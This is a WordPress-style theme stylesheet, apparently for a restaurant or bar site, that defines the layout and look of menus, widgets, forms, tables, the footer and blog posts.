	.dt-sc-one-half.with-sidebar .blog-post .post-comments, .dt-sc-one-third.with-sidebar .blog-post .post-comments, .dt-sc-one-third .blog-post .post-comments, pre, code, .dt-sc-pullquote1, .intro-text.type2, .gallery-arrows a.prev, .bx-controls-direction .bx-prev, .tribe-bar-views-inner.tribe-clearfix { border-radius: 0 5px 5px 0px; }
	.dt-sc-one-half.with-sidebar .blog-post .post-icon-format, .dt-sc-one-third.with-sidebar .blog-post .post-icon-format, .dt-sc-one-third .blog-post .post-icon-format { border-radius:0; }
	.dt-sc-one-third .blog-post .post-content .entry-thumb img, .dt-sc-one-third, .dt-sc-one-half.with-sidebar .blog-post .post-content .entry-thumb img, ul.dt-sc-tabs-frame li a, .woocommerce-tabs ul.tabs li a, .dt-sc-titled-box h6.dt-sc-titled-box-title  { border-radius:5px 5px 0 0; }
	
	.blog-post .post-content, .dt-sc-tabs-frame-content, .woocommerce-tabs .panel { border-radius:0 5px 5px; }
	
	.dt-sc-titled-box-content { border-radius:0 0 5px 5px; }
	
	.dt-sc-tb-header { border-radius:3px 3px 0 0; }
	
	table tbody tr:last-child td:first-child, .tribe-events-calendar tbody tr:last-child td:first-child { border-bottom-left-radius:5px; }
	table tbody tr:last-child td:last-child, .tribe-events-calendar tbody tr:last-child td:last-child { border-bottom-right-radius:5px; }
	
	ul.dt-sc-tabs-vertical-frame li a { border-radius:5px 0px 0px 5px; }
	.dt-sc-tabs-vertical-frame-content { border-radius:0 5px 5px 0px; }
	
	/*----*****---- << PIE >> ----*****----*/
	.rounded, .testi-author img, .menu-thumb .rounded img { behavior:url(PIE.htc); }
	
	/*----*****---- << Text Elements >> ----*****----*/
	a, .post-meta ul li a:hover { text-decoration:none; }
	a:hover, .dt-navigation .dt-next:hover i, .dt-navigation .dt-prev:hover i { color:#333334; }
	a img{ border:none; }
	
	strong{ font-weight: bold; }
	em{ font-style: italic; }
	
	address { display:block; margin:10px 0px 20px; line-height:20px; }
	abbr {  border-bottom:1px dotted #333334; cursor:help; }
	ins { background:#FFF9C0; color:#333334; }
	sub, sup { font-size:14px; line-height:0; position:relative; vertical-align:baseline; }
	sub { bottom: -3px; }
	sup { top: -5px; }	
	
	.events-archive .tribe-events-content p, .tribe-events-list .tribe-events-loop .tribe-events-content p { line-height:22px; margin-bottom:15px; }
	p { margin-bottom:22px; line-height:22px; }
	ul, ol, pre, code{ margin-bottom:20px; }
	
	ul{ list-style-type:square; list-style-position:inside; }
	ul li { padding-bottom:10px; line-height:22px; }
	ul li ul { list-style-type:disc; margin:10px 0px 0px; padding-left:20px; }
	ul ul ul { margin-bottom:0px; list-style-type:circle; }
	
	ol{ list-style-type:decimal; list-style-position:outside; padding-left:20px; padding-top:10px; }
	ol li { padding-bottom:10px; }
	ol li ol { margin-bottom:0px; list-style-type:lower-alpha; }
	ol ol ol { margin-bottom:0px; list-style-type:lower-roman; }	
	
	blockquote{ padding:25px 25px 25px 50px; margin:10px 0px 30px; position:relative; }
	blockquote:before { content: "\f10d"; font-family: FontAwesome; font-size: 20px; font-style: normal; font-weight: normal; left: 20px; position: absolute; text-decoration: inherit; top: 25px; }
	blockquote, blockquote q { line-height:28px; font-style:italic; font-size:14px; }
	blockquote span { background-color:#e6e2d6; background-position:-354px -234px; width:70px; height:70px; float:left; margin:0px 10px 0px 0px; border-radius:70px; }
	blockquote p { margin-bottom:0px; }
	blockquote cite { clear: both; display: block; text-align: right; margin:16px 0px 0px; font-size:18px; font-style:normal; }
	
	blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
	blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
	blockquote.aligncenter {  text-align:left; }
	
	pre, code{ border-left:3px solid; display:block; padding:10px; font-size:11px; font-family: monospace; line-height:20px; width:97.6%; overflow:auto; }
	
	hr { background-color:#e6e2d6; border:none; height:1px; margin:30px 0; width:100%; float:left; }
	
	/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
	.hr{ background:url(images/splitter.png) repeat-x; height:10px; width:100%; clear:both; display:block; float:left; margin:40px 0px; position:relative; z-index:1; }
	.hr-border { border:4px double #D9D9D9; width:100%; clear:both; display:block; float:left; margin:50px 0px; position:relative; z-index:1; border-radius:5px; }
	.hr-invisible { float:left; width:100%; margin:40px 0px; display:block; clear:both; }
	.hr-invisible-small { float:left; width:100%; margin:20px 0px; display:block; clear:both; }
	.hr-invisible-very-small { float:left; width:100%; margin:10px 0px; display:block; clear:both; }
	
	.hr.top, .hr-border.top { width:97%; }
	.hr.top, .hr-border.top { background-position:right center; text-align:right; }
	.hr.top a, .hr-border.top a { color:#999589; background:transparent; font-size:11px; line-height:16px; padding-left:5px; position:absolute; right:-21px; top:-5px; }
	.hr-border.top a { top:-10px; right:-23px; }
	.hr.top a:hover, .hr-border.top a:hover { color:#333334; }
	
	.clear, .dt-sc-clear { float:none; clear:both; margin:0px; padding:0px; }
	.float-right { float:right; }
	.float-left { float:left; }
	.center { width:100%; text-align:center; }
	.hidden { display:none;}
	
	.post-edit-link { color:#5a5a5a; float:right; clear:both; margin:20px 0px 20px; line-height:24px; padding:0px 10px; font-size:12px; }
	.post-edit-link:hover { background:#4C4C4C; color:#ffffff; text-shadow:0px 1px 0px #0e4b6e; }	
	
	.page-link { float:left; clear:both; margin:0px 0px 20px 0px; padding:0px; }
	.page-link a { padding:7px 10px; display:inline-block; margin-right:3px; margin-left:3px; }
	.page-link strong { margin-right:3px; }
	.page-link a span { background:none; color:#333334; padding:0px; margin:0px; }
	.page-link span { background:#333334; color:#ffffff; font-weight:bold; padding:7px 10px; float:left; margin-right:10px; }
	
	/*----*****---- << Tables >> ----*****----*/
	
	table{ border-collapse:separate; border-spacing:0; margin-bottom:20px; width:100%; clear:both; border-bottom:0px; border-right:0px;  }
	table tr > td:first-child { border-left:1px solid; }
	th, .tribe-events-calendar th { padding:7px; font-size:14px; line-height:normal; font-style:italic; text-align:center; font-weight:normal; }
	
	td { border-right:1px solid; border-bottom:1px solid; font-size:13px; line-height:normal; text-align:center; padding:7px; }
		
	#wp-calendar caption { margin-bottom:5px; text-align:left; font-size:14px; }
	.widget table { margin-bottom:0; }
	#wp-calendar { position: relative; width: 100%; border-collapse: collapse; border:none; }
	#wp-calendar td { border:1px solid; background:none; }
	#wp-calendar th { background:none; border:none; color:#5A5A5A; }
	#wp-calendar td.pad { border: medium none; }
	
	iframe { width:99.7%; }
	.format-audio .entry-thumb iframe { width:100%; }

	/*----*****---- << Definition Lists >> ----*****----*/
	
	dl { margin:0px; }
	dl.gallery-item { margin:0px; }
	.gallery-caption { margin-bottom:10px; }
	.gallery-item img { border:10px solid #ededed; }
	dt { font-weight:bold; font-size:14px; margin-bottom:10px; }
	dd { margin-bottom:20px; line-height:20px; }	
		
	/*----*****---- << Forms >> ----*****----*/
	
	label{ color:#5a5a5a; }
	label span{ color:#333334; }
	label span.required { color:#ff0000; }

	legend{ font-weight: bold; }
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { border:1px solid; color:#5a5a5a; padding:11px 2%; display:block; font-size:13px; margin:0 0 20px; width:96%; }
	
	.error, input.error[type="text"], input.error[type="email"], input.error[type="password"], textarea.error, input.error[type="tel"] { border-color: #F92C2C; }
	div.wpcf7-validation-errors { float:left; border: 1px solid #F92C2C !important; }
	
	textarea { height:142px; overflow:auto; }
	select{ border:1px solid; padding:11px 10px; margin:10px 0 10px; display:block; max-width:100%; color:#5a5a5a; width:100%; }
	select option { color:#5a5a5a; padding:0 10px; background:#ECEBD6; }
	
	input[type="submit"], button, input[type="button"] { border:none; color:#ffffff; text-transform:capitalize; margin:10px 0px 0px; font-size:16px; padding:11px 20px; float:right; cursor:pointer; -webkit-appearance: none; }
	
	.selection-box { position:relative; clear:both; }
	.selection-box:after {content:""; pointer-events:none; position:absolute;  width:40px; height:41px; right:0px; top:0px; background-position:center; border-radius:0px 5px 5px 0px; background-repeat:no-repeat; }
	.selection-box select { background:#ffffff; }
	
	#searchform input[type="text"] { font-size:12px; }
	
	/*----*****---- << Images >> ----*****----*/
	
	#primary img { max-width:100%; }
	
	.post-content input[type="submit"] { float:none; }
	
	.wp-caption { border:1px solid; margin-bottom:10px; margin-top:10px; max-width:96%; padding:5px 7px 7px 5px; text-align:center; }
	.wp-caption img { display:block; margin: 0 auto; padding:6px; max-width:98%; }
	.wp-caption .wp-caption-text { text-align:center; padding-top:0px; margin:0px; }
	
	img.size-auto, img.size-large, img.size-full, img.size-medium { max-width:99.6%; height: auto; }
	.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
	.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
	.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align:center; }
	.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom:20px; }
	
	/*----*****---- << Widget >> ----*****----*/
    .widget { float: left; margin: 0; padding: 0 0 36px; width: 100%; }
	.widget ul { float: left; margin:0; padding: 0; width: 100%; }
	.widget ul li { clear: both; display: block; float: left; width: 100%; }
	.widget ul li:last-child { margin-bottom:0; padding-bottom:0; }
	.widget ul ul { margin-left:20px; }
	
	.wrapper, header, .top-bar, .menu-main-menu-container, #footer, .footer-info, .content, .breadcrumb-wrapper, .footer-widgets { float:left; width:100%; }
	.container { margin:0 auto; width:940px; }
	
	/*----*****---- << Boxed >> ----*****----*/
	.boxed #wrapper { float: none; margin-left: auto; margin-right: auto; width: 1000px; }
	.boxed .main-content { box-shadow:0 0 16px #939393; margin: 0 auto; max-width: 1000px; width: auto; }
	.boxed .main-content:after { clear: both; content: "."; display: block; height: 0; overflow: hidden;  visibility: hidden; }
	.boxed #header-wrapper { margin: 0 auto; width: 1000px; }
	
	.content { padding:60px 0; }
	
	#primary { width:72.9%; float: left; margin: 0; padding: 0; }
	#primary.content-full-width { width:100%; }
	
	#primary.with-left-sidebar { float: right; }

	#secondary { float: left; margin: 0 0 0 20px; padding: 0; width: 24.9%; }
	#secondary.left-sidebar { margin: 0 20px 0 0; }	

	.tagcloud a { border-radius: 5px; color: #FFFFFF; display: inline-block; line-height: normal; margin-bottom: 5px; padding: 5px 10px; }
	
	#footer .widget_categories ul li:hover a span, #footer .tagcloud a:hover { color:#fff; }
	#footer select, #secondary select { width:100%; }
		
	.top-bar { position:relative; line-height:39px; }
	.top-bar .float-left p { font-style:italic; margin:7px 0; }
		
	#cart-summary { margin-bottom: 0; }
	#cart-summary li { float: left; display:inline; padding:0 15px; line-height:39px; font-size:12px; }
	#cart-summary li .fa { margin-right: 6px; }
	
	#logo { display: inline; float: left; padding: 0; width: auto; height: 94px; margin-top:3px; }
	#logo a { height: 100%; display:block; float:left; }
	#logo a img { height:100%; max-width:100%; width:auto; float:left; float:none\0/; }
	
	.widget_display_stats dd strong { border-radius: 3px; color: #FFFFFF; margin-left: 2px; padding: 1px 6px; }
	.widget_display_stats dt, .widget_display_stats dd { padding: 5px 0; margin-bottom:7px; }
	.widget_display_stats dt { clear: left; float: left; margin-right: 5px; font-weight:normal; line-height:21px; margin-bottom:0; }
	
	.widget_archive ul li a:before { content: "\f187"; }
	.widget_meta li a:before { content: "\f135"; }
	.widget_recent_entries li a:before { content: "\f15c"; }
	.widget_pages li a:before, .widget_nav_menu li a:before { content: "\f14c"; }
	.widget_rss ul li:before { content: "\f09e"; }
	.widget_recent_comments ul li:before { content: "\f075"; }
	.widget_mostlikedposts ul li a:before { content: "\f087"; }
	.widget_display_forums ul li a:before { content: "\f0e7"; }
	
	/*----*****---- << Header1 >> ----*****----*/
	#header-wrapper, #header-wrapper header  { float: left; width: 100%; z-index: 99998; clear:both; margin:0px; padding:0px; position:relative; }
	
	.header3 #logo { float:left; width:100%; text-align:center; border-bottom:1px dashed; }
	.header3 #logo a { float:none; }
	.header3 #logo img { margin:0 auto; float:none; }
	
	.header1 .menu-icon { display:none; }
	
	.header2 #main-menu ul li span.menu-icon { display: block; left: 0; margin: 0 auto; position: relative; right: 0; top: -7px; width: 15px; }
	.header2 #main-menu > ul.menu > li, .is-sticky .header2 #main-menu > ul.menu > li { line-height:inherit; }
	.header2 #main-menu > ul.menu > li > a { display:block; padding:37px 15px 31px; }
	
	.header3 #main-menu > ul.menu { float:none; text-align:center; }
	.header3 #main-menu > ul.menu > li { float:none; display:inline-block; }
	.header3 #main-menu > ul.menu > li .sub-menu { text-align:left; }
	
	.is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .header2 .megamenu-child-container { top:72px; }  
	.is-sticky .header1 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header2 #menu-main-menu li.menu-item-simple-parent ul ul, .is-sticky .header3 #menu-main-menu li.menu-item-simple-parent ul ul { top:-1px; }
	.is-sticky #header-wrapper { top: auto !important; z-index:9999; }
	
	.header3 #main-menu > ul.menu > li > a .menu-icon { margin-right:5px; }
	
	.menu-main-menu-container.header1:before, .menu-main-menu-container.header1:after, .menu-main-menu-container.header2:before, .menu-main-menu-container.header2:after, #footer .footer-widgets:before, #footer .footer-widgets:after, .breadcrumb-wrapper:after { content: ""; position: absolute; width: 100%; left:0; }
	.menu-main-menu-container.header1:before, .menu-main-menu-container.header2:before { border-top: 1px dashed; top: 2px; }
	.menu-main-menu-container.header1:after, .menu-main-menu-container.header2:after { border-bottom:1px dashed; bottom:2px; }
	
	/*----*****---- << menu >> ----*****----*/
	.header3 #main-menu { display:inline-block; width:100%; }
	#main-menu > ul.menu { float:right; margin:0px; padding:0px; font-size:16px; position: relative; z-index: 100; }
	#main-menu > ul.menu > li { float:left; display:inline; padding-bottom:0; line-height:100px; position:relative; }
	#main-menu > ul.menu > li > a { padding:9px 15px; }
	
	#menu-main-menu li.menu-item-simple-parent ul { position:absolute; left:0; top:98px; display:none; width:220px; padding-left:0; margin-top:0; z-index:10001; }
	
	#main-menu ul li.menu-item-simple-parent ul li {  border-bottom:1px solid; font-size:14px; display: block; padding: 0px; position: relative; line-height:normal; }
	#main-menu ul li.menu-item-simple-parent ul li:last-child { border-bottom:none; }
	#main-menu ul li.menu-item-simple-parent ul li a { display: block; font-size: 13px; padding: 10px 15px; position: relative; width:100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
	
	#main-menu .sub-menu li a i { margin-right:8px; }
	.nolink-menu { display:none; }
	.dt-megamenu-custom-content > a > img { max-width:100%; }
	
	#menu-main-menu li ul li a, #menu-main-menu li.current_page_item ul li a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a,  #menu-main-menu > li.current_page_item > ul > li > a { color:#656565; }
		
	#main-menu ul li.menu-item-simple-parent ul li ul { left:220px; top:-1px; }
	#main-menu ul li.menu-item-simple-parent:last-child ul li ul { left: inherit; right: 220px; }
	#main-menu ul li.menu-item-simple-parent:last-child ul { left: inherit; right: 0; }
	
	#main-menu .selection-box { display:none; }
	.mobile-menu { display:none; height:50px; background-position:center right; background-repeat: no-repeat; border:1px solid; width:100%; margin:6px 0px 16px; padding:15px 14px 15px 5px; -webkit-appearance:none; -moz-appearance:none; appearance:none; cursor:pointer; }
	
	#main-menu ul li .sub-menu li a:hover { padding-left:30px; }
	#main-menu ul li .sub-menu li .dt-megamenu-custom-content a:hover { padding-left:0; }
	
	/*----*****---- << sticky menu >> ----*****----*/
	
	.is-sticky #logo { height: 69px; }
	
	.is-sticky #main-menu > ul.menu > li { line-height:68px; } 
	.is-sticky #main-menu > ul.menu > li > a { font-size:14px; }
	
	.is-sticky .header2 #main-menu > ul.menu > li > a { padding:24px 15px 22px; }
	
	/*----*****---- << Mega Menu >> ----*****----*/

	#main-menu > ul.menu > li > .megamenu-child-container { display:none; }
	
	.megamenu-child-container { padding:10px 10px 0px; position:absolute; top:98px; left:0px; float:left; }	
	#menu-main-menu li.menu-item-simple-parent ul, .megamenu-child-container { border-bottom:3px solid; box-shadow:0px 5px 10px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 5px 10px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 5px 10px rgba(0, 0, 0, 0.25);}
	
	.megamenu-2-columns-group .megamenu-child-container { width:500px; }
	.megamenu-3-columns-group .megamenu-child-container { width:750px; }
	.megamenu-4-columns-group .megamenu-child-container { width:1000px; }
	
	.megamenu-child-container > ul.sub-menu > li { width:220px; padding:15px; float:left; display:inline; line-height:normal; }
	
	.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:470px; display:block; }
	.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:720px; display:block; }
	.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:970px; display:block; }
	
	.megamenu-child-container > ul.sub-menu { padding:0px; margin:0px; }
	.megamenu-child-container > ul.sub-menu > li > a/*, .megamenu-child-container > ul.sub-menu > li > .nolink-menu*/ { color:#2d2d29; padding:10px 12px; display:block; font-size:13px; font-weight:bold; }
	
	.megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { color:#b1b1b1; display:block; font-weight:normal; padding:5px 0px 0px; }
	.dt-megamenu-custom-content { display:block; padding:10px 0px 0px; }
	
	.megamenu-child-container ul.sub-menu > li > ul { padding:10px 0px 0px; }
	.megamenu-child-container ul.sub-menu > li > ul li { display:block; }
	.megamenu-child-container ul.sub-menu > li > ul li a { color:#2d2d29; position:relative; padding:0px 0px 10px 12px; font-size:13px; border-bottom:1px solid; display:block; }
	.megamenu-child-container ul.sub-menu > li > ul li:last-child a { border:none; }
	
	.megamenu-child-container ul.sub-menu > li > ul > li > ul { padding-left:20px; }
	
	.megamenu-child-container > ul.sub-menu > li > a:hover, .megamenu-child-container > ul.sub-menu > li > a:hover .menu-item-description { color:#ffffff; }
	
	.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link > .nolink-menu { padding:0px; }
	.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link ul.sub-menu { padding-top:0px; }
	.megamenu-child-container > ul.sub-menu > li.fulwidth-image-link img { max-width:100%; }
	
	.is-sticky #menu-main-menu li.menu-item-simple-parent ul, .is-sticky .megamenu-child-container { top:69px; }
	
	/**** Banner ****/
	.banner { float: left; width: 100%; border-bottom:5px solid #d4d3c0; }
	.fullwidth-section { width:100%; clear:both; margin:0px; padding:0px; float:left; }
	.fullwidth-section.dt-sc-parallax-section .hr-title h2 { color:#fff; font-size:24px; }
	
	.dt-sc-parallax-section .fullwidth-bg { background:url(images/paralax-bg.png) repeat; float:left; width:100%; }
	
	/*----*****---- << breadcrumb >> ----*****----*/
	.breadcrumb-wrapper { font-style:italic; padding:11px 0px 11px; position:relative; }
	.breadcrumb-wrapper:after { bottom:2px; border-bottom:1px dashed; }
	
	.breadcrumb span.default { background:url(images/breadcrumb-seperator.png) no-repeat; display:block; float:left; width:7px; height:9px; margin:17px 5px 0 5px; }
	.breadcrumb-wrapper h1 { float:left; margin:7px 0px; }
	.breadcrumb-wrapper .breadcrumb { float:right; }
	.breadcrumb-wrapper h1, .breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { font-style:italic; }
	.breadcrumb-wrapper .breadcrumb a, .breadcrumb-wrapper .breadcrumb h4 { float:left; font-size:12px; line-height:18px; margin:12px 0 12px; }
	.breadcrumb-wrapper .breadcrumb h4 a { float: right; margin: 0; padding-bottom: 0; padding-top: 0; display:none; }
	
	.breadcrumb-wrapper .breadcrumb span.fa { margin:13px 6px 0 9px; float:left; }
	
	.breadcrumb-wrapper h1 .button.bp-title-button { display:inline-block; }
	.breadcrumb-wrapper h1 .button { padding:4px 10px; }
	
	/*----*****---- << secondary >> ----*****----*/
	h3.widgettitle { font-size:22px; margin-bottom:20px; border-bottom:3px dotted; padding-bottom:5px; }
	#secondary ul li { line-height:22px; }
	#footer ul li { line-height:20px; }
	.widget_categories ul li, .widget_archive ul li { display:inline; font-size:14px; position:relative; margin-bottom:7px; padding-bottom:0; }
	#secondary .widget_categories ul li, #secondary .widget_product_categories li, #footer .widget_categories ul li, #footer .widget_product_categories li, #secondary .widget_archive ul li, #footer .widget_archive ul li { line-height:33px; }
	.widget ul li a, .widget ul li h6 a:hover, .widget_tweetbox .tweet-text a:hover { color:#2c2c2c; }
	.widget_categories ul li a { display:block; }
	.widget_categories ul li a span, .widget_archive ul li a span { padding:0px; color:#fff; position:absolute; right:0; width:32px; text-align:center; }
	.widget_categories ul li a:before, .widget_layered_nav ul li a:before { content: "\f14a"; margin-right:10px; }
	.widget_display_replies ul li:before { content: "\f112"; }
	.widget_display_topics ul li a:before { content: "\f00c"; }
	.widget_display_views ul li a:before { content: "\f06e"; }

	.widget_tweetbox ul li { line-height:26px; }
	.widget_tweetbox ul li:last-child { padding-bottom:0; }
	.widget_tweetbox ul li:last-child p:last-child { margin-bottom:0; }
	.widget_tweetbox ul li:before { content: "\f099"; float:left; line-height:22px; font-size:16px; }
	.widget_tweetbox ul li p { padding-left:24px; }
	
	.textwidget p:last-child { margin-bottom:0; }	
	
	/*----*****---- << footer >> ----*****----*/
	#footer { border-top:5px solid; }
	
	#footer .footer-widgets { position:relative; padding-top:36px; }
	#footer .footer-widgets:before { border-top:1px dashed; top:2px; }
	#footer .footer-widgets:after { border-bottom:1px dashed; bottom:2px; }
	
	.widget.widget_flickr .flickrs div { float:left; margin:0px 19px 10px 0px; }
	.widget.widget_flickr .flickrs div img { border:3px solid; transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; opacity:1; filter:alpha(opacity=100); max-width:100%; height:auto; height:57px\0/; width:54px; }
	.widget.widget_flickr .flickrs div.last { margin-right:0; }
	
	footer h3.widgettitle { font-size:20px; font-style:italic; margin-bottom:37px; line-height:20px; border-bottom:0; }
	footer h3.widgettitle span { border:2px solid; display:inline-block; width:100%; }
	footer h4 { font-size:13px; font-style:normal; font-weight:600; margin-bottom:1px; }
	footer input[type="text"], footer input[type="email"], footer input[type="password"] { border-radius:5px; border: none; color:#7f7358; margin-bottom: 15px; margin-top: 3px; padding: 11px 10px; width: 90%; }
	.subscribe-frm [type="submit"], #searchform [type="submit"] { margin-top: 0; }
	.zn_mailchimp_result { clear: both; float: left; line-height: 16px; margin-top: 10px; }
	
	footer .widget_text .fa { float: left; margin-right: 5px; margin-top: 5px; min-height: 24px; }
	footer .widget_text .social-icons ul li .fa { min-height:inherit; }
	footer .widget_text .textwidget p, .widget.mailchimp p { margin-bottom:10px; }
	
	footer .widget_text .contact-info [class^="icon-"] { font-size:16px; }
	
	footer ul.social-media { float:left; width:auto; }
	
	ul.social-media li .fa { width:39px; height:40px; display:block; line-height:40px; text-align:center; font-size:18px; margin-right:7px; float:left; }
	.social-media li { display:inline-block; height:17px; overflow:hidden; padding:0 5px; position:relative; width:21px; clear:none; }
	.team .social-media li { margin:0px; border:3px solid #dadada; border-radius:29px; }
	.social-media li img { bottom:0px; left:0px; position:absolute; } 
	
	.social-media li img:first-child { bottom:-29px; }
	.social-media li:hover img:first-child { bottom:0px; left:0; z-index:1;  }
	.social-media li:hover img:last-child { bottom:-29px; }
	
	.social-bookmark, #primary ul.social-media { float:left; width:100%; padding-left:0; }
	.fb-root, .fb-like, #___plusone_0, .twitter-share-button, #iframe-stmblpn-widget-1, .IN-widget, .social-bookmark img, .pin-it-button, .db-wrapper { float:left !important; margin-right:10px !important; }
	a.pin-it-button { position:inherit !important; }
	
	#footer .contact-info { margin-bottom:20px; }
	
	#footer ul li { display:inline-block; }
	#footer ul.list li:before { content: "\f0fc"; font-size: 16px; font-style: normal; float:left; }
	
	#footer .widget ul.social-media > li, ul.social-media > li { display:inline; padding:0; }
	.widget ul.social-media > li, ul.social-media > li { float:left; padding:0; width:auto; clear:none; height:42px; margin-right:7px; }
	ul.social-media li .fa, #footer ul.social-media li .fa { margin-top:0; margin-right:0; }
	
	.list li { width:100%; display:inline-block; }
	
	.footer-info { padding-top:13px; }
	.copyright { float:left; }
	.footer-links { float:right; }
	p.copyright, .footer-links { margin-bottom:13px; }
	.footer-links li { display:inline; float:left; background-repeat:no-repeat; background-position:right; padding-bottom:0; line-height:10px; }
    .footer-links li:last-child { background:none; }
    .footer-links li a { padding:0 12px 0 7px; }
	
	/*----*****---- << services >> ----*****----*/
	
	.dt-custom-service, .dt-service {  background-color: #f4f3ee; border: 3px solid #dfdacf; padding: 15px 14px; text-align: center; border-radius:3px; }
	.dt-custom-service h3 { font-style:normal; }
	.icon-burger, .icon-fire, .icon-ball, .icon-whiskey { display: inline-block; height: 122px; margin-bottom: 10px; width: 133px; }
	
	.icon-burger { background:url(images/icon_burger.png) no-repeat; }
	.icon-fire { background:url(images/icon_fire.png) no-repeat; }
	.icon-ball { background:url(images/icon_ball.png) no-repeat; }
	.icon-whiskey { background:url(images/icon_whiskey.png) no-repeat; }
	
	/*----*****---- << Blog >> ----*****----*/
	.blog-post { display:inline-block; margin-bottom:40px; width:100%; }
	.blog-post .post-details { float:left; height:100%; width:100px; text-align:center; }
	.blog-post .post-content { float:left; }
	.blog-post .post-content .entry-thumb { display: block; overflow: hidden; padding: 0; position: relative; }
	.blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { position:absolute; right:0; top:0; padding:10px; color:#fff; }
	
	.dt-sc-one-third .blog-post .post-meta ul li { padding:0 5px 0 0; margin-left:5px; font-size:12px; }
	.dt-sc-one-third .post-meta ul li.tags:before, .dt-sc-one-third .post-meta ul li.cat:before, .dt-sc-one-third .post-meta ul li span.fa { margin-right:4px; }
	
	.blog-post .bx-controls-direction a.bx-prev { left:0; }
	.blog-post .bx-controls-direction a.bx-next { right:0; }
	
	.sticky .featured-post { display:block; }
	
	.dt-sc-one-column.blog-fullwidth .post-content { width:89.2%; }
	.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width:85.2%; }
	
	.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { background-size: 50% auto; height: 50px; width: 24px; }
	.with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next { height: 38px; top: 29.5%; width: 19px; }
	
	.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next { top:32.5%; }
	.dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { top:29.5%; }
	
	/**************** dt-sc-one-third **********************/	
	.dt-sc-one-third .post-details, .dt-sc-one-half.with-sidebar .post-details { background:#fff; width:100%; margin-bottom:10px; }
	.dt-sc-one-third .post-details .date, .dt-sc-one-half.with-sidebar .post-details .date {float:left; padding:15px 10px; width:78px; }
	.dt-sc-one-third .post-content, .dt-sc-one-half.with-sidebar .post-content { margin-left:0; width:100%; }
	.dt-sc-one-third .post-comments, .dt-sc-one-half.with-sidebar .post-comments { color:#4E4635; margin:0px; }
	.dt-sc-one-third .post-comments, .dt-sc-one-half.with-sidebar .post-comments, .dt-sc-one-third .post-icon-format, .dt-sc-one-half.with-sidebar .post-icon-format { float:right; width:50px; padding:0; min-height:58px; line-height:57px; }
	.dt-sc-one-third .post-icon-format:before, .dt-sc-one-half.with-sidebar .post-icon-format:before { vertical-align:middle; margin:0; }

	.dt-sc-one-half .post-content { width:78.2%; }
	
	.dt-sc-one-half .blog-post .date { padding:12px 14px 11px; }
	.dt-sc-one-half .post-icon-format:before, .dt-sc-one-half .post-comments { line-height:47px; }
	.dt-sc-one-half .post-icon-format, .dt-sc-one-half .post-comments { height:47px; }

	.blog-post .date { border-top-left-radius:5px; font-style:italic; line-height:14px; padding:15px 14px; }
	.blog-post .date span { font-size:33px; float:left; margin-right:5px; line-height:28px;  }
	
	.post-comments a, .post-comments span { font-size:16px; color:#fff; }
	.post-comments a i { margin-left:2px; }
	
	.post-icon-format, .post-comments { float: left; text-align: center; width: 100%; color:#fff; height:50px; }
	.post-icon-format:before, .post-comments { line-height:50px; }
	
	.post-icon-format { border-bottom-left-radius: 5px; }
	.post-icon-format:before { font-size:23px; }
	
	.format-standard .post-icon-format:before { content:"\f15c"; }
	.format-status .post-icon-format:before { content:"\f075"; }
	.format-gallery .post-icon-format:before { content:"\f030"; }
	.format-audio .post-icon-format:before { content:"\f001"; }
	.format-video .post-icon-format:before { content:"\f008"; }
	.format-image .post-icon-format:before { content:"\f03e"; }
	.format-link .post-icon-format:before { content:"\f0c1"; }
	.format-aside  .post-icon-format:before { content:"\f036"; }
	.format-chat .post-icon-format:before { content:"\f086"; }
	.format-quote .post-icon-format:before { content:"\f10d"; }
	
	
	.blog-post .entry-detail { padding:22px 15px 15px; }
	.blog-post h2 { font-size:20px; margin-bottom:20px; }
	
	.post-meta { float:left; width:100%; border-radius:0 0 5px 5px; }
	.post-meta ul { margin-bottom:0; margin-left:11px; }
	.post-meta ul li { display:inline-block; line-height:40px; margin-left:10px; padding:0px 10px 0px 0px; }
	.post-meta ul li:last-child { border:none; }
	.post-meta ul li, .post-meta ul li a { color:#656565; }
	.post-meta ul li a { text-transform:capitalize; }
	
	.post-meta ul li span.fa { margin-right:4px; }
	
	.pagination-wrapper { float:left; width:100%; }
	.pagination-wrapper span { font-size:14px; font-style:italic; float:left; margin-right:28px; line-height:41px; }
